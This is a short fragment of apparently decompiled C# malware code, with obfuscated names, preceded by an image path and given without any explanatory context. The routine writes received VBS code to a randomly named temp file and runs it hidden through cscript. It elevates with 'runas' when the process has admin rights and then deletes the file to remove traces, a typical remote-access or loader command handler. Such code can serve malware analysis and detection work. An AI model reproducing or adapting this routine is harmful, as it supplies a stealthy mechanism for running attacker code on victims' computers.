 if (dictionary["Type"] == "VBS")
{
string text3 = X8B.Get_temp_path() + "\\" + X8B.Generate_random_str(10) + ".vbs";
File.WriteAllText(text3, dictionary["Code"]);
ProcessStartInfo startInfo3 = new ProcessStartInfo
{
WindowStyle = ProcessWindowStyle.Hidden,
Verb = (D9a.Is_admin_priv() ? "runas" : ""),
FileName = "cscript.exe",
Arguments = "//Nologo \"" + text3 + "\""
};
Process.Start(startInfo3).WaitForExit();
try
{
File.Delete(text3);
goto IL_416;
}
catch
{
goto IL_416;
}
}